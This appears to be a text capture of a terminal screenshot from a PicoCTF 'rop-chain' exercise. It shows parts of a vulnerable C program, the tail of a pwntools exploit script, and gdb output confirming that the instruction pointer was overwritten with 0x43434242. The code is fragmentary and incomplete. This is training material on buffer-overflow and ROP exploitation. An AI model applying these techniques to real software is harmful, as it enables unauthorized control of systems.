 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
GNU nano 3.2 rop.c
bool win2 = false;
void win_function1() {
win1 = true;
}
void win_function2(unsigned int arg_check1) {
if (win1 && arg_check1 == 0xBAAAAAAD) {
win2 = true;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
GNU nano 3.2 exp.py
p.sendlineafter("input> ", buf)
print p.recv()
raw_input()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
EBP: 0x41414141 ('AAAA')
ESP: 0xffffc8b0 --> 0x0
EIP: 0x43434242 ('BBCC')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN tra
p INTERRUPT direction overflow)
[-------------------------------------code--------
-----------------------------]
Invalid $PC address: 0x43434242
[------------------------------------stack--------
-----------------------------]
0000| 0xffffc8b0 --> 0x0
0004| 0xffffc8b4 --> 0xffffc974 --> 0xffffcbcb ("/
home/mrmoddom/Documents/PicoCTF/rop-chain/rop")
0008| 0xffffc8b8 --> 0xffffc97c --> 0xffffcbfa ("C
ASROOT=/usr")
0012| 0xffffc8bc --> 0x3e8
0016| 0xffffc8c0 --> 0xf7fe4190 (<_dl_fini>: pu
sh ebp)
0020| 0xffffc8c4 --> 0xffffc8e0 --> 0x1
0024| 0xffffc8c8 --> 0x0
0028| 0xffffc8cc --> 0xf7dabb41 (<__libc_start_mai
n+241>: )
[-------------------------------------------------
-----------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434242 in ?? ()
gdb-peda$
[0] 0:nano* "safe-pc-001" 23:20 22-feb-19
23:20